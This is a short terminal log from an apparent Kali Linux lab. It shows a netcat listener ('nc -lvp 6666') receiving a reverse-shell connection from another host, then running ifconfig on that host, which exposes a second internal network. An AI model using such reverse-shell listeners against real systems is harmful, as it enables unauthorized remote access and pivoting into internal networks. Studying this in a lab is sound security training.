 root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.239  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 fe80::20c:29ff:fede:1b56  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:de:1b:56  txqueuelen 1000  (Ethernet)
        RX packets 109  bytes 14077 (13.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 111  bytes 9174 (8.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 396 (396.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 396 (396.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.43.239] from kali [192.168.43.89] 36256
root@kali:~# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.89  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 fe80::20c:29ff:fec2:4a24  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c2:4a:24  txqueuelen 1000  (Ethernet)
        RX packets 1405  bytes 1154466 (1.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1476  bytes 155106 (151.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.7  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fec2:4a2e  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c2:4a:2e  txqueuelen 1000  (Ethernet)
        RX packets 82302  bytes 4955950 (4.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 82197  bytes 6085827 (5.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 34  bytes 2068 (2.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 34  bytes 2068 (2.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0